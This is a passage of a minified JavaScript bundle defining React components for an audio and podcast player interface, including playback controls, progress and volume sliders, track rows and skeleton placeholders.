0);(0,r.useEffect)((()=>{y.current&&S(y.current.scrollHeight>y.current.clientHeight&&void 0)}),[]);const I=(0,o.jsxs)(h.TextClamp,{lines:a,getRootRef:y,className:p[l],multiple:!0,level:g[t],weight:x[t],TypographyComponent:_[t],"data-testid":C,children:[d&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(i.Icon12Explicit,{className:(0,n.classNames)(v.default.explicitIcon,f[l])}),(0,o.jsx)(c.Spacing,{size:4,mode:"vertical"})]}),e,!!k&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(c.Spacing,{size:4,mode:"vertical"}),(0,o.jsx)("div",{className:v.default.noticeIcon,children:k})]})]}),N=(0,s.isInteractive)(b)?(0,o.jsx)(u.Link,{...b,mode:l,children:I}):I;return(0,o.jsx)(m.TextTooltip,{text:e,appearance:"neutral",maxWidth:305,shown:j,children:N})}},755445:(e,t,a)=>{a.d(t,{AudioMyMusicIconButton:()=>d});var o=a(474848),i=a(298096),n=a(267952),r=a(723723),l=a(271036);const s={add:i.Icon24Add,delete:n.Icon24DoneOutline};function d({type:e,mode:t,label:a,...i}){const n=s[e];return(0,o.jsx)(l.IconButton,{label:a,draggable:!1,...i,children:(0,o.jsx)(n,{className:(0,r.getColorClass)(t?`color_icon_${t}`:void 0)})})}},960747:(e,t,a)=>{a.d(t,{AudioPlaybackProgressBar:()=>m});var o=a(474848),i=a(351118),n=a(739232),r=a(634444),l=a(296540),s=a(783856),d=a(707864),c=a(493625);const u={m:c.default.sizeM,l:c.default.sizeL,xl:c.default.sizeXl},m=({duration:e,loadingProgress:t,playbackProgress:a,readOnly:m,pending:h,backMode:v="search_field_background",onPlaybackProgressChange:p,sliderSize:f="l",heightByLine:g,"data-testid":x,loadingSliderLabel:_,playbackSliderLabel:k,previewPlaybackSliderLabel:C})=>{const[b,y]=(0,l.useState)(a),[j,S]=(0,l.useState)(!1),I=(0,n.useDebouncedCallback)((()=>{S(!1),y(a)}),10),N=(0,r.useStableCallback)((()=>{j&&p?.(b),I()}));(0,l.useEffect)((()=>(window.addEventListener("mouseup",N),()=>{window.removeEventListener("mouseup",N)})),[N]);const w=j?"transparent":"track_buffer";return(0,o.jsxs)("div",{className:(0,i.classNames)(c.default.root,u[f],g&&c.default.heightByLine),onMouseDown:()=>{S(!0),I.cancel()},role:"presentation","data-testid":x,children:[(0,o.jsx)(s.Overlay,{children:(0,o.jsx)(d.Slider,{value:h?0:t,min:0,max:1,size:f,heightByLine:g,hideHandle:!0,readOnly:!0,fillMode:h?"transparent":"track_background",backMode:h?"track_background":v,"aria-label":_})}),h?(0,o.jsx)(s.Overlay,{children:(0,o.jsx)("div",{className:c.default.pending})}):(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(s.Overlay,{children:(0,o.jsx)(d.Slider,{value:a,min:0,max:1,size:f,heightByLine:g,hideHandle:!0,readOnly:!0,fillMode:m?"accent_orange_peach":w,backMode:"transparent","aria-label":k})}),(0,o.jsx)(s.Overlay,{children:(0,o.jsx)(d.Slider,{value:b,min:0,max:1,size:f,heightByLine:g,hideHandle:!0,readOnly:m,fillMode:m||!j?"transparent":"track_buffer",backMode:"transparent",onChange:y,formatHint:t=>{return a=e*t,(0,i.formatDuration)(Math.round(a));var a},"aria-label":C})})]})]})}},836367:(e,t,a)=>{a.d(t,{AudioPlayerAudioCover:()=>p});var o=a(474848),i=a(831623),n=a(283815),r=a(437655),l=a(296540),s=a(723723),d=a(724648),c=a(293116),u=a(783856),m=a(869461);const h={s:34,m:40,l:64},v={s:i.Icon20SongOutline,m:n.Icon24SongOutline,l:r.Icon28SongOutline},p=({src:e,alt:t,size:a="m",blur:i,"data-testid":n="audioplayeraudiocover",...r})=>{const[p,f]=(0,l.useState)(!1),g=v[a];return(0,o.jsx)("div",{className:m.default.root,style:{width:h[a],height:h[a]},"data-testid":n,children:(0,o.jsxs)(d.Flex,{justify:"center",align:"center",children:[i&&!!e&&!p&&(0,o.jsx)(u.Overlay,{zIndex:1,className:m.default.blur,style:{backgroundImage:`url(${e})`}}),(0,o.jsx)(u.Overlay,{className:m.default.image,zIndex:2,children:(0,o.jsx)(c.Image,{...r,src:e,alt:t,fallbackIcon:(0,o.jsx)(g,{className:(0,s.getColorClass)("color_icon_tertiary")}),size:h[a],draggable:!1,borderRadius:"m",onError:()=>{f(!0)}})})]})})}},237727:(e,t,a)=>{a.d(t,{AudioPlayerAudioInfo:()=>c});var o=a(474848),i=a(992999),n=a(723723),r=a(285056),l=a(412888),s=a(598793),d=a(348133);const c=Object.assign((({title:e,subtitle:t,expandButton:a,ageRated:s,titleNoticeIcon:c,"data-testid":u="audioplayeraudioinfo"})=>{const m=!!t||!!a,h=!!t&&!a;return(0,o.jsxs)("div",{"data-testid":u,className:d.default.root,children:[(0,o.jsxs)("div",{className:d.default.title,children:[(0,o.jsx)(l.TextClamp,{"data-testid":"audioplayeraudioinfo-title",TypographyComponent:r.Text,weight:"2",lines:1,children:e}),s&&(0,o.jsx)("div",{"data-testid":"audioplayeraudioinfo-ageratedbadge",children:(0,o.jsx)(i.Icon12Explicit,{width:12,className:d.default.ageRatedBadge})}),!!c&&(0,o.jsx)("div",{"data-testid":"audioplayeraudioinfo-titleNoticeIcon",className:d.default.titleNoticeIcon,children:c})]}),m&&(0,o.jsxs)("div",{"data-testid":"audioplayeraudioinfo-extra",className:d.default.extra,children:[h&&(0,o.jsx)(l.TextClamp,{lines:1,TypographyComponent:r.Text,className:(0,n.getColorClass)("color_text_secondary"),children:t}),a]})]})}),{ExpandButton:s.AudioPlayerAudioInfoExpandButton})},598793:(e,t,a)=>{a.d(t,{AudioPlayerAudioInfoExpandButton:()=>c});var o=a(474848),i=a(213220),n=a(351118),r=a(723723),l=a(454154),s=a(285056),d=a(279779);const c=({children:e,"data-testid":t="audioplayeraudioinfo-expandbutton",...a})=>(0,o.jsx)(l.Button,{"data-testid":t,size:"s",mode:"link",appearance:"neutral",hoverMode:"opacity",activeMode:"opacity",className:d.default.root,after:(0,o.jsx)(i.Icon12Dropdown,{className:(0,n.classNames)(d.default.icon,(0,r.getColorClass)("color_icon_secondary"))}),...a,children:(0,o.jsx)(s.Text,{className:(0,r.getColorClass)("color_text_secondary"),children:e})})},442779:(e,t,a)=>{a.d(t,{AudioPlayerPlaybackBody:()=>l});var o=a(474848),i=a(351118),n=a(296540),r=a(80313);const l=({audioInfo:e,cover:t,size:a="m",progressBar:l,progressTime:s,children:d,"data-testid":c="audioplayerplaybackbody"})=>{const u={s:r.default.compact,m:void 0};return(0,o.jsxs)("div",{"data-testid":c,className:(0,i.classNames)(r.default.root,u[a],!l&&r.default.hideProgressBar,!n.Children.count(d)&&r.default.hideButtons,!t&&r.default.hideCover),children:[!!t&&(0,o.jsx)("div",{"data-testid":"audioplayerplaybackbody-cover",className:r.default.cover,children:t}),(0,o.jsx)("div",{"data-testid":"audioplayerplaybackbody-audioinfo",className:r.default.audioInfo,children:e}),(0,o.jsxs)("div",{className:r.default.content,children:[(0,o.jsx)("div",{className:r.default.audioButtons,children:n.Children.map(d,(e=>e?(0,o.jsx)("div",{"data-testid":"audioplayerplaybackbody-audiobutton",className:r.default.audioButton,children:e}):null))}),(0,o.jsx)("div",{"data-testid":"audioplayerplaybackbody-progresstime",className:r.default.progressTime,children:s})]}),(0,o.jsx)("div",{"data-testid":"audioplayerplaybackbody-progressbar",className:r.default.progressBar,children:l})]})}},691563:(e,t,a)=>{a.d(t,{AudioPlayerPlaybackControls:()=>m});var o=a(474848),i=a(957978),n=a(469620),r=a(723723),l=a(303800),s=a(271036),d=a(865354),c=a(616969);const u={play:i.Icon28PauseCircle,pause:n.Icon28PlayCircle},m=({state:e="pause",spacing:t=8,backwardAriaLabel:a,forwardAriaLabel:i,stateButtonAriaLabel:n,getBackwardRootRef:m,getForwardRootRef:h,getStateButtonRootRef:v,onBackwardClick:p,onForwardClick:f,onStateChange:g,"data-testid":x="audioplayerplaybackcontrols"})=>{const _=u[e];return(0,o.jsxs)("div",{className:c.default.root,"data-testid":x,children:[(0,o.jsx)(d.AudioPlayerPlaybackDirectionButton,{direction:"backward",ariaLabel:a,getRootRef:m,onClick:p,testId:"audio-player-controls-backward-button"}),(0,o.jsx)(l.Div,{mode:"vertical",spacing:t,paddingBottom:0,paddingTop:0,children:(0,o.jsx)(s.IconButton,{noPadding:!0,hoverMode:"opacity",activeMode:"opacity",label:n,getRootRef:v,onClick:()=>{g?.(e)},"data-testid":"audio-player-controls-state-button",children:(0,o.jsx)(_,{className:(0,r.getColorClass)("color_icon_accent_themed"),"data-testid":`audio-player-controls-${e}-icon`})})}),(0,o.jsx)(d.AudioPlayerPlaybackDirectionButton,{direction:"forward",ariaLabel:i,getRootRef:h,onClick:f,testId:"audio-player-controls-forward-button"})]})}},865354:(e,t,a)=>{a.d(t,{AudioPlayerPlaybackDirectionButton:()=>d});var o=a(474848),i=a(440924),n=a(662e3),r=a(723723),l=a(271036);const s={backward:i.Icon24SkipBack,forward:n.Icon24SkipForward},d=({direction:e,ariaLabel:t,getRootRef:a,testId:i,onClick:n})=>{const d=s[e];return(0,o.jsx)(l.IconButton,{hoverMode:"opacity",activeMode:"opacity",label:t,getRootRef:a,onClick:n,"data-testid":i,noPadding:!0,children:(0,o.jsx)(d,{className:(0,r.getColorClass)("color_icon_accent_themed")})})}},274485:(e,t,a)=>{a.d(t,{AudioPlayerPlaybackProgressBar:()=>n});var o=a(474848),i=a(960747);const n=({loadingSliderLabel:e,playbackSliderLabel:t,previewPlaybackSliderLabel:a,...n})=>(0,o.jsx)(i.AudioPlaybackProgressBar,{...n,loadingSliderLabel:e,playbackSliderLabel:t,previewPlaybackSliderLabel:a,sliderSize:"l",heightByLine:!1})},528171:(e,t,a)=>{a.d(t,{AudioPlayerPlaybackProgressTime:()=>c});var o=a(474848),i=a(351118),n=a(523417),r=a(220208),l=a(285056),s=a(423705);const d={normal:0,reversed:-1},c=({duration:e,progress:t,mode:a="normal",size:i="m",ariaLabel:n,formatProgressTime:l=m,onModeChange:s,"data-testid":d})=>{const c=l({duration:e,progress:t,mode:a});return(0,o.jsx)(r.Tappable,{hoverMode:"opacity",activeMode:"opacity","aria-label":n,onClick:s&&(()=>{s?.(a)}),"data-testid":d,children:u(c,i)})};function u(e,t="m"){switch(t){case"m":return(0,o.jsx)(l.Headline,{level:"2",weight:"3",className:s.default.text,children:e});case"s":return(0,o.jsx)(l.Caption,{level:"1",weight:"3",className:s.default.text,children:e});default:return(0,n.expectNever)(t)}}function m({duration:e,progress:t,mode:a}){const o=d[a];return`${o<0?"-":""}${(0,i.formatDuration)(Math.round(e*(t+o)))}`}},694491:(e,t,a)=>{a.d(t,{AudioPlayerPlaybackSpeedPicker:()=>l});var o=a(474848),i=a(454154),n=a(285056),r=a(578392);const l=({speed:e,tooltipText:t,ariaLabel:a,onSpeedChange:l})=>{const s=(0,o.jsx)(i.Button,{size:"m",mode:"link",appearance:"accent",hoverMode:"opacity",activeMode:"opacity","aria-label":a,onClick:()=>{l?.(e)},children:(0,o.jsxs)(n.Footnote,{weight:"2",children:[e,"x"]})});return t?(0,o.jsx)(r.TextTooltip,{enableInteractive:!0,text:t,children:s}):s}},993419:(e,t,a)=>{a.d(t,{AudioPlayerVolumeSlider:()=>p});var o=a(474848),i=a(862511),n=a(49634),r=a(351118),l=a(296540),s=a(723723),d=a(271036),c=a(707864),u=a(433574),m=a(568818),h=a(493849);const v={xs:h.default.barSizeXs,s:h.default.barSizeS,m:h.default.barSizeM},p=({volume:e,size:t="m",scale:a="normal",muteButtonAriaLabel:p,onVolumeChange:f,onMuteButtonClick:g,"data-testid":x="audioplayervolumeslider",sliderLabel:_})=>{const k=0===e?i.Icon20MuteOutline:n.Icon20VolumeOutline,[C,b]=(0,l.useState)(!1),y="logarithmic"===a?(0,m.normalizeVolume)(e):e;return(0,o.jsxs)("div",{"data-testid":x,className:h.default.root,onMouseEnter:()=>{b(!0)},onMouseLeave:()=>{b(!1)},role:"presentation",children:["m"===t&&g&&(0,o.jsx)(d.IconButton,{className:h.default.muteButton,hoverMode:"opacity",activeMode:"opacity",noPadding:!0,label:p,onClick:g,children:(0,o.jsx)(k,{className:(0,s.getColorClass)("color_icon_secondary")})}),(0,o.jsx)("div",{"data-testid":"audioplayervolumeslider-bar",className:(0,r.classNames)(h.default.bar,v[t]),children:(0,o.jsx)(c.Slider,{value:y,min:0,max:1,size:"l",hideHandle:!0,fillMode:C?"track_buffer":"write_bar_icon",formatHint:e=>`${Math.floor(100*e)}%`,onChange:e=>{const t="logarithmic"===a?(0,u.logarithmizeVolume)(e):e;f?.(t)},"aria-label":_})})]})}},380224:(e,t,a)=>{a.d(t,{LOGARITHMIC_SCALE_FUNCTION_BASE:()=>o});const o=35},433574:(e,t,a)=>{a.d(t,{logarithmizeVolume:()=>i});var o=a(380224);function i(e){return(Math.pow(o.LOGARITHMIC_SCALE_FUNCTION_BASE,e)-1)/(o.LOGARITHMIC_SCALE_FUNCTION_BASE-1)}},568818:(e,t,a)=>{a.d(t,{normalizeVolume:()=>i});var o=a(380224);function i(e){return t=o.LOGARITHMIC_SCALE_FUNCTION_BASE,a=1+e*(o.LOGARITHMIC_SCALE_FUNCTION_BASE-1),Math.log(a)/Math.log(t);var t,a}},990823:(e,t,a)=>{a.d(t,{MusicPlaylistModalHeaderInfo:()=>m});var o=a(474848),i=a(351118),n=a(162760),r=a(723723),l=a(194528),s=a(285056),d=a(815138),c=a(412888),u=a(677357);function m({title:e,subtitle:t,author:a,exclusive:m}){return a||t?(0,o.jsxs)(d.Join,{separator:(0,o.jsx)(l.Spacing,{size:4}),children:[e,a,(0,o.jsxs)("div",{className:u.default.subtitleContainer,"data-testid":"musicplaylistmodalheaderinfo-subtitle",children:[m&&(0,o.jsx)(n.Icon16LogoVkMusicColor,{}),(0,o.jsx)(c.TextClamp,{multiple:!0,lines:a?1:2,TypographyComponent:s.Footnote,weight:"3",className:(0,i.classNames)(u.default.subtitle,(0,r.getColorClass)("color_text_contrast")),children:t})]})]}):e}},803736:(e,t,a)=>{a.d(t,{MusicPlaylistStatistics:()=>u});var o=a(474848),i=a(351118),n=a(723723),r=a(557992),l=a(285056),s=a(194528),d=a(815138),c=a(612105);const u=({title:e,subtitle:t,count:a,"data-testid":u})=>(0,o.jsx)(r.Header,{subtitle:(0,o.jsx)(l.Footnote,{className:c.default.subtitle,"data-testid":"musicplayliststatistics-subtitle",children:t}),multiline:!0,"data-testid":u,children:(0,o.jsxs)(d.Join,{separator:(0,o.jsx)(s.Spacing,{mode:"vertical",size:4}),children:[(0,o.jsx)(l.Headline,{weight:"2",className:c.default.text,"data-testid":"musicplayliststatistics-title",children:e}),(0,o.jsx)(l.Footnote,{weight:"2",className:(0,i.classNames)(c.default.text,(0,n.getColorClass)("color_text_subhead")),"data-testid":"musicplayliststatistics-count",children:a})]})})},799459:(e,t,a)=>{a.d(t,{PlaybackState:()=>n});var o=a(474848),i=a(710561);const n=({progress:e,sticks:t})=>{const[a=0,n=10]=t,r=n-a;return(0,o.jsxs)("div",{className:i.default.duration,children:[t.map((e=>(0,o.jsx)("div",{className:i.default.stick,style:{left:`${e}%`}},e))),(0,o.jsxs)("div",{className:i.default.clipDuration,style:{left:`${a}%`,width:`${r}%`},children:[(0,o.jsx)("div",{className:i.default.filledDefault}),(0,o.jsx)("div",{className:i.default.trackFilled,style:{width:`${e}%`}})]})]})}},966555:(e,t,a)=>{a.d(t,{PodcastEpisodeBoxHeader:()=>l});var o=a(474848),i=a(593177),n=a(194528),r=a(846461);const l=({cover:e,children:t,...a})=>(0,o.jsxs)(r.AudioListBoxHeader,{...a,mode:"stretched",cover:e,CoverFallbackIcon:i.Icon48Podcast,children:[(0,o.jsx)(n.Spacing,{size:6}),t]})},895595:(e,t,a)=>{a.d(t,{PodcastEpisodeInfo:()=>d});var o=a(474848),i=a(723723),n=a(194528),r=a(285056),l=a(815138),s=a(403257);const d=({children:e,subhead:t,owner:a,extra:d})=>(0,o.jsxs)(l.Join,{separator:(0,o.jsx)(n.Spacing,{size:4}),children:[!!t&&(0,o.jsx)(r.Text,{className:(0,i.getColorClass)("color_text_contrast"),children:t}),e,!!d&&(0,o.jsx)(r.Text,{className:s.default.extra,children:d}),(0,o.jsx)(r.Text,{children:a})]})},457821:(e,t,a)=>{a.d(t,{PodcastEpisodePlaybackButton:()=>f});var o=a(474848),i=a(191601),n=a(623577),r=a(648179),l=a(351118),s=a(454154),d=a(15978),c=a(707864),u=a(527655),m=a(950743);const h={idle:(0,o.jsx)(i.Icon24Play,{}),listened:(0,o.jsx)(n.Icon24Replay,{})},v={plays:(0,o.jsx)(r.Icon24Pause,{}),paused:(0,o.jsx)(i.Icon24Play,{})},p={xs:m.default.textContainerSizeXs,s:m.default.textContainerSizeS,m:m.default.textContainerSizeM,l:m.default.textContainerSizeL,xl:m.default.textContainerSizeXl},f=({state:e,progress:t=0,duration:a=0,children:i,sliderLabel:n,...r})=>{const f="plays"===e||"paused"===e,g=f?(0,l.formatDuration)(Math.round(a*t)):"",x=p[(0,u.calcProgressTimeContainerWidth)(a)];return(0,o.jsx)(s.Button,{...r,size:"m",before:!f&&h[e],children:(0,o.jsxs)("div",{className:m.default.content,children:[f&&(0,o.jsxs)(o.Fragment,{children:[v[e],(0,o.jsx)(d.AppearanceProvider,{value:"light",children:(0,o.jsx)("div",{className:m.default.progressBar,children:(0,o.jsx)(c.Slider,{value:t,"aria-label":n,backMode:"tertiary",fillMode:"primary",min:0,max:1,size:"l",readOnly:!0,hideHandle:!0,inheritCursor:!0})})})]}),(0,o.jsx)("div",{className:(0,l.classNames)(m.default.text,f&&x),children:f?g:i})]})})}},527655:(e,t,a)=>{a.d(t,{calcProgressTimeContainerWidth:()=>r});const o=600,i=3600,n=10*i;function r(e){return 0===e?"xs":e<o?"s":e<i?"m":e<n?"l":"xl"}},670523:(e,t,a)=>{a.d(t,{PodcastEpisodesContainer:()=>d});var o=a(474848),i=a(557992),n=a(285056),r=a(546642),l=a(113489),s=a(629033);const d=({title:e,count:t,aside:a,children:d})=>(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(i.Header,{className:s.default.header,indicator:t,aside:a,children:(0,o.jsx)(n.Headline,{level:"1",weight:"3",children:(0,o.jsx)(r.EllipsisText,{children:e})})}),(0,o.jsx)(l.AudioListItems,{children:d})]})},106237:(e,t,a)=>{a.d(t,{TopAudioPlayer:()=>m});var o=a(474848),i=a(220208),n=a(724648),r=a(303800),l=a(194528),s=a(783856),d=a(102483),c=a(999204),u=a(688599);const m=Object.assign((({info:e,children:t,...a})=>(0,o.jsxs)("div",{className:u.default.player,children:[(0,o.jsx)(i.Tappable,{...a,hoverMode:"none",borderRadiusMode:"inherit",hasActive:!1,children:(0,o.jsx)(n.Flex,{className:u.default.content,align:"center",children:(0,o.jsx)(r.Div,{spacing:8,mode:"vertical",paddingBottom:0,paddingTop:0,children:(0,o.jsxs)(n.Flex,{gap:"m",align:"center",noWrap:!0,children:[(0,o.jsx)(n.Flex.Item,{children:(0,o.jsx)(l.Spacing,{mode:"vertical",size:84})}),(0,o.jsx)(n.Flex.Item,{children:e})]})})})}),(0,o.jsxs)(s.Overlay,{className:u.default.actions,Component:n.Flex,align:"center",noWrap:!0,children:[(0,o.jsx)(n.Flex.Item,{children:(0,o.jsx)(l.Spacing,{mode:"vertical"})}),(0,o.jsx)(n.Flex.Item,{children:(0,o.jsx)(n.Flex,{gap:"s",align:"center",noWrap:!0,children:t})})]})]})),{Info:d.TopAudioPlayerInfo,Action:c.TopAudioPlayerAction})},102483:(e,t,a)=>{a.d(t,{TopAudioPlayerInfo:()=>m});var o=a(474848),i=a(723723),n=a(724648),r=a(303800),l=a(285056),s=a(815138),d=a(412888),c=a(634413),u=a(612896);const m=({title:e,raw:t,feat:a,main:m,noticeIcon:h})=>(0,o.jsxs)(n.Flex,{className:u.default.info,align:"center",noWrap:!0,children:[(0,o.jsx)(r.Div,{className:u.default.title,mode:"vertical",spacing:4,paddingBottom:0,paddingTop:0,children:(0,o.jsx)(d.TextClamp,{className:(0,i.getColorClass)("color_text_subhead"),lines:1,TypographyComponent:l.Footnote,children:Boolean(t)?(0,o.jsxs)(s.Join,{separator:" — ",children:[(0,o.jsx)(c.AudioArtists,{mode:"subhead",raw:t,main:m,feat:a}),e]}):e})}),Boolean(h)&&(0,o.jsx)(n.Flex.Item,{flex:"fixed",children:h})]})},999204:(e,t,a)=>{a.d(t,{TopAudioPlayerAction:()=>r});var o=a(474848),i=a(271036),n=a(93292);const r=({label:e,...t})=>(0,o.jsx)(i.IconButton,{...t,label:e,className:n.default.action,noPadding:!0,hoverMode:"opacity",hasActive:!1})},184450:(e,t,a)=>{a.d(t,{AudioRow:()=>v,rowSizeModifiersMap:()=>h});var o=a(474848),i=a(351118),n=a(939660),r=a(296540),l=a(303800),s=a(220208),d=a(175400),c=a(783856),u=a(215070);const m={xs:1,s:4,m:4},h={xs:u.default.cellXsSize,s:void 0,m:void 0},v=({children:e,before:t,after:a,footer:v,footerAfter:p,actions:f,activated:g,disabled:x,stretched:_,disableHover:k,noPadding:C,size:b="s",verticalPadding:y=0,beforePaddingRight:j=12,noHorizontalSpacing:S,onClick:I,onHoverChanged:N,"aria-label":w,"data-testid":A,...B})=>{const T=(0,r.useRef)(null),[P,R]=(0,r.useState)(!1),M=!k&&!x,L="function"==typeof t?t({rootHovered:P}):t,O=Array.isArray(f)?f.slice(0,m[b]):f,z=0!==y,F="m"===b,H=S?0:16,E=(0,n.useHasBeenTrue)(P),D=(0,n.useHasBeenTrue)(g??!1);return(0,o.jsx)(l.Div,{mode:"vertical",spacing:H,paddingTop:0,paddingBottom:0,className:u.default.root,...B,children:(0,o.jsxs)("div",{className:(0,i.classNames)(u.default.cell,F&&u.default.cellMinHeightM,_&&u.default.cellStretched,h[b]),onMouseEnter:()=>{M&&R(!0)},onMouseLeave:()=>{M&&(R(!1),N?.())},"data-testid":A,children:[(0,o.jsx)(s.Tappable,{className:(0,i.classNames)(u.default.tappable,F&&u.default.tappableBorderM,z&&u.default.verticalPadding),hovered:P||g,activated:g,hasHover:M,activeEffectDelay:200,hoverClassName:u.default.tappableHover,activeClassName:u.default.tappableActive,disabled:x,"aria-label":w,onClick:e=>{I?.(e)}}),(0,o.jsx)(c.Overlay,{className:(0,i.classNames)(u.default.overlay,C&&u.default.noPadding),children:(0,o.jsxs)("div",{ref:T,"aria-disabled":x,className:(0,i.classNames)(u.default.wrapper,M&&u.default.wrapper,g&&u.default.wrapperActivated,v&&u.default.wrapperHasFooter,P&&u.default.wrapperIsHovered,O&&u.default.wrapperHasActions,p&&u.default.wrapperHasFooterAfter,_&&u.default.wrapperStretched,C&&u.default.noPadding),children:[(0,o.jsx)("div",{className:u.default.before,style:{paddingRight:j},children:L}),(0,o.jsx)("div",{className:u.default.content,children:e}),(0,o.jsx)("div",{className:u.default.after,children:a}),E&&(0,o.jsx)("div",{className:u.default.actions,"data-testid":"audiorow-actions",children:(0,o.jsx)(d.ButtonGroup,{gap:"s",className:u.default.buttonGroup,children:O})}),D&&(0,o.jsx)("div",{className:u.default.footer,children:v}),D&&(0,o.jsx)("div",{className:u.default.footerAfter,children:p})]})})]})})}},442811:(e,t,a)=>{a.d(t,{AudioRowSkeleton:()=>h});var o=a(474848),i=a(351118),n=a(303800),r=a(724648),l=a(63108),s=a(184450),d=a(215070);const c={m:48,s:40,xs:40},u={m:7,s:3,xs:2},m={m:49,s:42},h=({afterSize:e="s",contentGap:t,contentWidth:a=131,size:h="s",stretched:v,noPadding:p,noHorizontalSpacing:f})=>{const g=f?0:16;return(0,o.jsx)(n.Div,{mode:"vertical",spacing:g,paddingTop:0,paddingBottom:0,children:(0,o.jsx)("div",{className:(0,i.classNames)(d.default.cell,v&&d.default.cellStretched,s.rowSizeModifiersMap[h],p&&d.default.noPadding),children:(0,o.jsxs)("div",{className:d.default.wrapper,children:[(0,o.jsx)("div",{className:d.default.before,children:(0,o.jsx)(l.Skeleton,{borderRadius:6,width:c[h],height:c[h]})}),(0,o.jsx)("div",{className:d.default.content,children:(0,o.jsxs)(r.Flex,{direction:"column",gap:t||u[h],children:[(0,o.jsx)(l.Skeleton,{borderRadius:6,height:14,width:a}),(0,o.jsx)(l.Skeleton,{borderRadius:6,height:14,width:a})]})}),(0,o.jsx)("div",{className:d.default.after,children:(0,o.jsx)(l.Skeleton,{borderRadius:6,width:m[e],height:14})})]})})})}},2e5:(e,t,a)=>{a.d(t,{AudioRowCover:()=>s});var o=a(474848),i=a(976357),n=a(293116),r=a(328920);const l={s:40,m:48},s=({src:e,children:t,disabled:a,onOverlayClick:s,overlayVisibility:d,accented:c,"data-testid":u,"aria-label":m,fallbackIcon:h,size:v="s"})=>(0,o.jsx)("div",{className:r.default.root,children:(0,o.jsxs)(n.Image,{src:e,size:l[v],borderRadius:"l",noBorder:!1,alt:"",className:r.default.coverOverlay,fallbackIcon:h,"data-testid":u,children:[!!t&&(0,o.jsx)(n.Image.Overlay,{theme:"dark",visibility:d,onClick:s,"aria-label":m,children:(0,o.jsx)(o.Fragment,{children:t})}),c&&!a&&(0,o.jsx)(n.Image.Badge,{children:(0,o.jsx)(i.Icon20PrometeyCircleFillRed,{})})]})})},206404:(e,t,a)=>{a.d(t,{AudioRowFrequencyBars:()=>u});var o=a(474848),i=a(351118),n=a(194528),r=a(815138),l=a(783856),s=a(911028);const d={accent:s.default.barFillAccent,contrast:s.default.barFillContrast},c={s:s.default.barSizeS,m:s.default.barSizeM},u=({amplitude:e,pitch:t,modulation:a,harmonics:u,fillMode:m="accent","data-testid":h,size:v="s"})=>{const p=d[m],f=(0,i.classNames)(s.default.bar,p,c[v]);return(0,o.jsx)("div",{className:s.default.root,"data-testid":h,children:(0,o.jsx)(r.Join,{separator:(0,o.jsx)(n.Spacing,{size:2,mode:"vertical"}),children:[e,t,a,u].map(((e,t)=>{return(0,o.jsx)(l.Overlay,{className:f,style:(a=e,{"--bar-translate_y":`translateY(calc(${1-a} * (100% - 2px)))`}),mode:"after"},t);var a}))})})}},488634:(e,t,a)=>{a.d(t,{AudioRowInfo:()=>m});var o=a(474848),i=a(992999),n=a(723723),r=a(285056),l=a(724648),s=a(412888),d=a(888550);const c={m:"2",s:void 0},u={m:r.Headline,s:r.Footnote},m=({title:e,subtitle:t,titleLines:a=1,explicit:m,noticeIcon:h,size:v="s","data-testid":p})=>{const f=(0,o.jsx)(s.TextClamp,{className:d.default.text,TypographyComponent:u[v],level:c[v],lines:a,children:e});return(0,o.jsxs)("div",{"data-testid":p,children:[(0,o.jsx)("div",{className:d.default.header,children:m||h?(0,o.jsxs)(l.Flex,{gap:4,margin:"none",noWrap:!0,align:"center",className:d.default.text,children:[m&&(0,o.jsx)(l.Flex.Item,{children:(0,o.jsx)(i.Icon12Explicit,{className:(0,n.getColorClass)("color_icon_tertiary")})}),(0,o.jsx)(l.Flex.Item,{children:f}),!!h&&(0,o.jsx)(l.Flex.Item,{children:h})]}):f}),!!t&&(0,o.jsx)(s.TextClamp,{TypographyComponent:r.Footnote,lines:a,className:(0,n.getColorClass)("color_text_secondary"),children:(0,o.jsx)("span",{className:d.default.text,children:t})})]})}},601616:(e,t,a)=>{a.d(t,{AudioRowPlaybackControls:()=>m});var o=a(474848),i=a(191601),n=a(377641),r=a(648179),l=a(906547),s=a(723723),d=a(263128);const c={idle:{m:i.Icon24Play,s:n.Icon20Play},paused:{m:i.Icon24Play,s:n.Icon20Play},playing:{m:r.Icon24Pause,s:l.Icon20Pause}},u={accent:(0,s.getColorClass)("color_icon_accent"),contrast:(0,s.getColorClass)("color_icon_contrast")},m=({size:e="s",state:t="paused",colorMode:a="contrast","data-testid":i,children:n,frequencyBars:r,active:l})=>{const s=c[t][e];let m;switch(!0){case!l&&"idle"===t&&!!n:m=n;break;case!l&&"idle"!==t:m=r;break;default:m=(0,o.jsx)(s,{className:u[a]})}return(0,o.jsx)("div",{className:d.default.root,"data-testid":i,children:m})}},77634:(e,t,a)=>{a.d(t,{MusicTrackRowMedia:()=>s});var o=a(474848),i=a(437655),n=a(723723),r=a(2e5),l=a(601616);const s=({state:e="paused",onStateChange:t,size:a="s",cover:s,"aria-label":d,"data-testid":c,disabled:u,active:m,...h})=>(0,o.jsx)(r.AudioRowCover,{size:a,src:s,overlayVisibility:"idle"!==e||m?"always":"on-hover",onOverlayClick:m?()=>{t?.(e)}:void 0,"data-testid":c,fallbackIcon:(0,o.jsx)(i.Icon28SongOutline,{className:(0,n.getColorClass)("color_icon_tertiary")}),"aria-label":d,children:u||(0,o.jsx)(l.AudioRowPlaybackControls,{size:a,state:e,colorMode:"contrast",disabled:u,active:m,...h})})},292472:(e,t,a)=>{a.d(t,{PodcastEpisodeRowInfo:()=>u});var o=a(474848),i=a(712439),n=a(351118),r=a(723723),l=a(194528),s=a(815138),d=a(488634),c=a(104224);const u=({title:e,subtitle:t,explicit:a,noticeIcon:u,listened:m,listenedText:h})=>{const v=m?(0,o.jsx)(s.Join,{separator:" · ",children:[t,(0,o.jsx)(s.Join,{separator:(0,o.jsx)(l.Spacing,{mode:"vertical",size:4}),children:[h,(0,o.jsx)(i.Icon16Done,{className:(0,n.classNames)(c.default.listenedIcon,(0,r.getColorClass)("color_icon_accent"))},"listenedIcon")]},"listened")]}):t;return(0,o.jsx)(d.AudioRowInfo,{explicit:a,noticeIcon:u,title:e,subtitle:v,titleLines:2,size:"m"})}},731092:(e,t,a)=>{a.d(t,{PodcastEpisodeRowMedia:()=>u});var o=a(474848),i=a(616433),n=a(723723),r=a(285056),l=a(412888),s=a(2e5),d=a(601616),c=a(342692);const 